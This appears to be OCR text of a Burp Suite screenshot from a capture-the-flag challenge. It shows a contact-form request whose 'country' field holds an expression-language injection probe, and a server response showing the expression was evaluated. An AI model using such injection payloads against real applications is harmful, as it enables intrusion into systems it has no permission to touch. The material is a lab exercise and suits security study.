 Send Cancel < ▼ > ▼ Target: http://frog-waf.chals.sekai.team HTTP/1
Request
Pretty Raw Hex \n
1 POST /addContact HTTP/1.1
2 Host: frog-waf.chals.sekai.team
3 Content-Length: 102
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://frog-waf.chals.sekai.team
8 Referer: http://frog-waf.chals.sekai.team/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: JSESSIONID=54B5E55C5A74D22F4449C3424B8DCD47
12 Connection: close
13
14 {
"firstName":"test",
"lastName":"test",
"description":"test",
"country":"${[[], [], [], [], []].size()}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 content-type: application/json
3 date: Sun, 27 Aug 2023 17:21:18 GMT
4 connection: close
5 Content-Length: 288
6
7 {
"violations":[
{
"fieldName":"firstName",
"message":"must match \"^[A-Z][a-z]{2,}$\""
},
{
"fieldName":"country",
"message":"5 is not a valid country"
},
{
"fieldName":"lastName",
"message":"must match \"^[A-Z][a-z]{2,}$\""
},
{
"fieldName":"description",
"message":"must match \"^[A-Z][a-z]{2,}$\""
}
]
}